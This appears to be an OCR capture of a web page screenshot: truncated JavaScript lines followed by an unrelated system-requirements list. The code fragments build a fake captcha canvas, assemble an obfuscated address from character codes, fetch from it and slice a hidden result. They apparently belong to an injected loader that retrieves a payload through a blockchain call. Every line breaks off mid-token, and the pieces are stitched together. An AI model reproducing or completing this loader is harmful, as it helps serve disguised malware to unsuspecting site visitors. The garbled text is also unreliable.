
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz, 2-core minimum
RAM:
Enough for patching
Disk space:
64 GB for unpack